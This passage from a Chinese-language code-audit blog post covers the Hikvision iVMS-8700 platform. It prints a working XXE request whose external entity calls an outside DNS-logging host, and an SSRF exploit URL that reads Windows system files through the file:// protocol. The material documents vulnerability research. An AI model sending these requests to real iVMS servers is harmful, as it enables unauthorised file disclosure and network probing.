
非常经典的 XXE 漏洞模板代码,可惜只能打个 dnslog

POST /acs/api/serviceApi/blackDownload/downloadBlackCallBack?token=xxx HTTP/1.1
Host: x.x.x.x
Content-Type: application/x-www-form-urlencoded
Content-Length: 471
deviceIndexCode=1&xml=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO-8859-1%22%20%3F%3E%0A%20%20%20%20%20%20%20%20%3C%21DOCTYPE%20example%20%5B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%21ELEMENT%20example%20ANY%20%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%21ENTITY%20file%20SYSTEM%20%22http%3A%2F%2F12345.33548593.ipv6.1433.eu.org%22%20%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%5D%3E%0A%3Cexample%3E%26file%3B%3C%2Fexample%3E
(注: dnslog 日志是 18号 的,截图也是 18号 的)


SSRF审计
漏洞点:com.hikvision.cms.eps.biz.trigger.action.TriggerAction
没啥好分析的,一眼看出

Exp:
/eps/api/triggerSnapshot/download?token=xxx&fileUrl=file:///C:/windows/win.ini&fileName=1
直接通过 file 协议读取文件

也能修改成其他协议,比如 ftp 、 http 、 https 、 jar 、 mailto 、 netdoc 和 gopher ,但 gopher 默认是禁用的,这部分的逻辑可以在 rt.jar 中审计,也没啥好说的,因为之前也分析过
总结
分析完了后,感觉漏洞也没啥,也就是基础洞,正常分析就能找到。
原文链接:https://jdr2021.github.io/2023/05/22/iVMS-8700%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/